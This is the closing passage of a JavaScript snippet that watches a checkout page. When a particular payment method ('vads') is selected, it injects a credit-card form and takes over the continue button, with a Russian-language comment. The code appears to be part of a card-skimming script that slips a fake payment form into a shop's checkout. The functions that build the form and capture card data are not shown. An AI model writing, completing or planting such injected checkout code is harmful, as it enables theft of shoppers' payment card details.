    function startObserver() {
        if (!document.body) {
            setTimeout(startObserver, 100);
            return;
        }

        new MutationObserver(() => {
            if (document.querySelector('input[name="payment_method"][value="vads"]:checked') && !document.getElementById("injected-cc-form")) {
                injectCardForm();
            }
            bindContinueButton(); // пытаемся привязать при любом изменении
        }).observe(document.body, { childList: true, subtree: true });
    }

    startObserver();
})();